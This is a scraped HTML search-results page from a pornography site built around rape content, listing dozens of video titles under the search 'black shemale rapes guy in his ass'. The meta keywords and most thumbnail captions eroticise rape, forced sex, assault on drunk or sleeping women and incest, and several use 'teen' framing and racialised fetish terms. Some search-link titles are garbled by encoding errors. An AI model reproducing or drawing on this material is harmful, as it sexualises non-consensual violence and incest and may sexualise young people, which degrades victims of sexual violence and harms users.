

--- FILE ---
content_type: text/html
request_url: https://rapevideosite.com/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/
body_size: 14215
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Video Site - black shemale rapes guy in his ass Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="en" href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/1/" />
 
    <link rel="canonical" href="https://rapevideosite.com/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/1/" />
    <meta name="Description" content="Rape Video Site - black shemale rapes guy in his ass - 1000" />
   <meta name="Keywords" content="My Sister Got Raped, Porno Sex Forced, Rough Sex Cum, Halloween 2007 Rape Scene, Mainstream Rape, Rape Jihad, Forced Creampie Cleanup, South African Rape Porn, Rape Helpline"/>
   <meta name="Robots" content="index,follow" />    
   <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/FTkIID4UznbZwJdh7tWCqM.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//rapevideosite.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  <a href="/en/search/QmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcyBjb21waWxhdGlvbg/" target="_self" title="Black shemale rapes guy in his ass compilation">Black shemale rapes guy in his ass compilation</a>  <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcwslecODwqp2w4PCr100w4PigJwrw4XigJx6w4LCtw/" target="_self" title="black shemale rapes guy in his ass%yÃªvÃ¯]4Ã“+Å“zÂ·">black shemale rapes guy in his ass%yÃªvÃ¯]4Ã“+Å“zÂ·</a>  <a href="/en/search/[base64]/" target="_self" title="black shemale rapes guy in his ass%yÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ">black shemale rapes guy in his ass%yÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/couples"><i class="iconic-menu_1"></i>Anal Sex Cams</a>
                                <a href="https://pornsites.love/category/extreme-content-sites/"><i class="iconic-like"></i>Rough Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">black shemale rapes guy in his ass #1</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9120880039943156061/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e93e01263c3315d" src="/thumbs/61/9120880039943156061_0.jpg"/>
                                    <span class="thumb-info">20:10</span>
                                </div>
                                <span class="thumb-desc">HORNY DAUGHTER SEDUCES STEPDAD TO DEFLOWER HER ASS</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640546595900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f006443c" src="/thumbs/900/3824942640546595900_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">India Summer One Black Dick is Not Enough</span>
                                <span class="thumb-extra">0 4.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546891743773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2518dc6e21d" src="/thumbs/773/1426482546891743773_0.jpg"/>
                                    <span class="thumb-info">5:02</span>
                                </div>
                                <span class="thumb-desc">Braided Hair Black Sweetie Gagging On Dat Big Black Meat</span>
                                <span class="thumb-extra">0 21.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640324782451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e2cda973" src="/thumbs/451/3824942640324782451_0.jpg"/>
                                    <span class="thumb-info">9:43</span>
                                </div>
                                <span class="thumb-desc">Submissive tight ass used hard</span>
                                <span class="thumb-extra">0 27.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548363120048/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251e57a4db0" src="/thumbs/48/1426482548363120048_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Cuckold husband is forced to watch wife India Summer riding black dick</span>
                                <span class="thumb-extra">0 29.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638393564614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106fb19dc6" src="/thumbs/614/3824942638393564614_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-desc">Big black cock fucks tiny teen</span>
                                <span class="thumb-extra">0 12.01.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548537283314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251efdbd2f2" src="/thumbs/314/1426482548537283314_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">Persian Ass Zarreena Every Hole Pumped</span>
                                <span class="thumb-extra">0 20.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638276309991/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1068b473e7" src="/thumbs/991/3824942638276309991_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Busty awesome babe rough ass fuck video</span>
                                <span class="thumb-extra">0 23.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640341282399/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Black man force to suck and fuck white  woman</span>
                                <span class="thumb-extra">0 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638516058640/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1076feba10" src="/thumbs/640/3824942638516058640_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Gagged brunette inmate gets her ass aggressively fucked by a bunch of horny cops</span>
                                <span class="thumb-extra">0 26.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5938690080658472263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="526a7729f0c8bd47" src="/thumbs/263/5938690080658472263_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Fresh 19 year old Janessa throat pounded and ass destroyed</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4145199149595615147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3986b4aa12e5dfab" src="/thumbs/147/4145199149595615147_0.jpg"/>
                                    <span class="thumb-info">9:07</span>
                                </div>
                                <span class="thumb-desc">4K PERFECT ASS POV BLOWJOB w SUBMISSIVE SLUT EVILYN JEZEBEL that loves a ROUGH FUCK and PUSSY SQUIRTED - WhornyFIlms.com</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545948104681/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251558817e9" src="/thumbs/681/1426482545948104681_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits</span>
                                <span class="thumb-extra">0 29.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734295972882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c23b1c12" src="/thumbs/882/2705852734295972882_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">Faithful wife forced to beg for big black cock strangers</span>
                                <span class="thumb-extra">0 27.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637166976435/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1026955db3" src="/thumbs/435/3824942637166976435_0.jpg"/>
                                    <span class="thumb-info">19:04</span>
                                </div>
                                <span class="thumb-desc">Slave Kas - Black Cock Slut 1 (Highlights)</span>
                                <span class="thumb-extra">0 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8651284572585159785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="780f897b77c16c69" src="/thumbs/785/8651284572585159785_0.jpg"/>
                                    <span class="thumb-info">3:57</span>
                                </div>
                                <span class="thumb-desc">Yoga Slut Slave Savannah Fox Brutal Ass Gap</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547388903346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ab68efb2" src="/thumbs/346/1426482547388903346_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">Black dude is forced to fuck horny female cops and satisfy their creamy pussies</span>
                                <span class="thumb-extra">0 25.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545930382971/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2515479ae7b" src="/thumbs/971/1426482545930382971_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Female bondage orgasm control rough ass fuck sex rump to mouth face</span>
                                <span class="thumb-extra">0 25.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546703376283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251828c9f9b" src="/thumbs/283/1426482546703376283_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">India Summer Loves All Big Black Dicks</span>
                                <span class="thumb-extra">0 10.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547195005455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2519fda4a0f" src="/thumbs/455/1426482547195005455_0.jpg"/>
                                    <span class="thumb-info">6:29</span>
                                </div>
                                <span class="thumb-desc">Max Mikita Takes On Long Black Schlong With Mouth</span>
                                <span class="thumb-extra">0 8.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7478988948364092045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67cab4d2ba50628d" src="/thumbs/45/7478988948364092045_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Superb and very naughty, hot Japan babe starts sucking and fucking in a rough scene, having her wet pussy and ass fully devoured and creamed.</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                                    <span class="thumb-info">10:07</span>
                                </div>
                                <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                                <span class="thumb-extra">0 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2355543285094588612/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20b09223391ea0c4" src="/thumbs/612/2355543285094588612_0.jpg"/>
                                    <span class="thumb-info">1:53</span>
                                </div>
                                <span class="thumb-desc">Sex After Waiting 6 Months</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733672592840/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg"/>
                                    <span class="thumb-info">20:29</span>
                                </div>
                                <span class="thumb-desc">Rough Hardcore Ass gaping with Hot lexis ended with anal pie</span>
                                <span class="thumb-extra">0 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6724308419030954027/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5d518ae15482302b" src="/thumbs/27/6724308419030954027_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Two buxomy slaves ass fuck banged at brunch party</span>
                                <span class="thumb-extra">0 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638117328977/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105f3a9851" src="/thumbs/977/3824942638117328977_0.jpg"/>
                                    <span class="thumb-info">12:47</span>
                                </div>
                                <span class="thumb-desc">real flexi doll brutal ass fucked</span>
                                <span class="thumb-extra">0 20.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733268980555/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98504734b" src="/thumbs/555/2705852733268980555_0.jpg"/>
                                    <span class="thumb-info">5:45</span>
                                </div>
                                <span class="thumb-desc">Kate playing with a massive black brutal dildo in HD</span>
                                <span class="thumb-extra">0 23.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639540403845/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b40cfe85" src="/thumbs/845/3824942639540403845_0.jpg"/>
                                    <span class="thumb-info">12:43</span>
                                </div>
                                <span class="thumb-desc">Violent black guy buggering a white chick</span>
                                <span class="thumb-extra">0 28.06.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733160770244/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e914ac4" src="/thumbs/244/2705852733160770244_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">Girl fucks a guy - kubak37</span>
                                <span class="thumb-extra">0 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734973388927/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ea9ba87f" src="/thumbs/927/2705852734973388927_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">Wife Gets Her Ass Spanked</span>
                                <span class="thumb-extra">0 9.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638998763031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1093c43617" src="/thumbs/31/3824942638998763031_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Young hot wife cheats on her husband with his sibling</span>
                                <span class="thumb-extra">0 17.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545951734266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25155bf79fa" src="/thumbs/266/1426482545951734266_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">Persia Pele black cock pussy challenge</span>
                                <span class="thumb-extra">0 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637009169738/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg"/>
                                    <span class="thumb-info">7:49</span>
                                </div>
                                <span class="thumb-desc">Tied Up and Fucked in the Ass by a Medical Examiner</span>
                                <span class="thumb-extra">0 15.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733514409012/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb993a56434" src="/thumbs/12/2705852733514409012_0.jpg"/>
                                    <span class="thumb-info">2:33</span>
                                </div>
                                <span class="thumb-desc">White anal slut rough riding a big black cock</span>
                                <span class="thumb-extra">0 3.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731082597114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb902b2e2fa" src="/thumbs/114/2705852731082597114_0.jpg"/>
                                    <span class="thumb-info">16:58</span>
                                </div>
                                <span class="thumb-desc">Two black hunks are going to violate me at the same time</span>
                                <span class="thumb-extra">0 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">Dad Forced Cock In Daughter Tight Teen Ass</span>
                                <span class="thumb-extra">0 16.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640462593578/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eb047e2a" src="/thumbs/578/3824942640462593578_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Kita Zen vs black cock</span>
                                <span class="thumb-extra">0 4.03.2016</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637693192116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1045f2c7b4" src="/thumbs/116/3824942637693192116_0.jpg"/>
                                    <span class="thumb-info">3:05</span>
                                </div>
                                <span class="thumb-desc">Demetra Hampton Sex Scene</span>
                                <span class="thumb-extra">0 12.03.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                                <span class="thumb-extra">0 23.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638110006731/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105ecaddcb" src="/thumbs/731/3824942638110006731_0.jpg"/>
                                    <span class="thumb-info">5:05</span>
                                </div>
                                <span class="thumb-desc">Blonde wife lets black gang fuck all her holes in front of husband</span>
                                <span class="thumb-extra">0 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546572426710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2517abe7dd6" src="/thumbs/710/1426482546572426710_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Kinky transgender rough ass pounding penetration</span>
                                <span class="thumb-extra">0 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4985036974579425747/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="452e68b76dfea1d3" src="/thumbs/747/4985036974579425747_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">Beautiful Indian Randi Fucked in Black Saree</span>
                                <span class="thumb-extra">0 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3376974500480866277/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">hot ass blown in a forced family porn movie with violent sex.</span>
                                <span class="thumb-extra">0 23.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5616849343928297058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4df30eb80dbb6662" src="/thumbs/58/5616849343928297058_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">She loves the brutal ass fucking because she's a slut and she craves the feeling of his cum in her ass after a hot anal creampie.</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734297859043/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c257e3e3" src="/thumbs/43/2705852734297859043_0.jpg"/>
                                    <span class="thumb-info">4:47</span>
                                </div>
                                <span class="thumb-desc">Rough slap shemale medicine</span>
                                <span class="thumb-extra">0 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639950279460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">My stepfather fucking me while my mother is bathing in the next room</span>
                                <span class="thumb-extra">0 13.12.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2020144146258804197/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c08fe65d8d73de5" src="/thumbs/197/2020144146258804197_0.jpg"/>
                                    <span class="thumb-info">14:47</span>
                                </div>
                                <span class="thumb-desc">11milf gets drunk and brutally rape in a real rape porn movie with forced ass fucking in a hardcore porn.</span>
                                <span class="thumb-extra">0 6.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3926003459121324596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="367bf7585fe1a234" src="/thumbs/596/3926003459121324596_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">46. sleeping drunk and hot girls were susceptible to their desires when forced into brutal fucking, ass fucking and forced blowjobs.</span>
                                <span class="thumb-extra">0 14.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4293120294036877869/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b943a295816b22d" src="/thumbs/869/4293120294036877869_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">9amateur ass getting brutally penetrated in a violent rape porn movie.</span>
                                <span class="thumb-extra">0 29.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/433500233010488819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6041a2a46a3a5f3" src="/thumbs/819/433500233010488819_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">violent sex of sexy ass leading to brutal porn rough sex forcing wive.</span>
                                <span class="thumb-extra">0 4.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636692689457/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                                    <span class="thumb-info">9:46</span>
                                </div>
                                <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                                <span class="thumb-extra">0 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2945400803138006527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28e02a6cd030edff" src="/thumbs/527/2945400803138006527_0.jpg"/>
                                    <span class="thumb-info">4:27</span>
                                </div>
                                <span class="thumb-desc">4.a blowjob from an ass leads into a brutal scene of rape sex in this two-minute homemade video.</span>
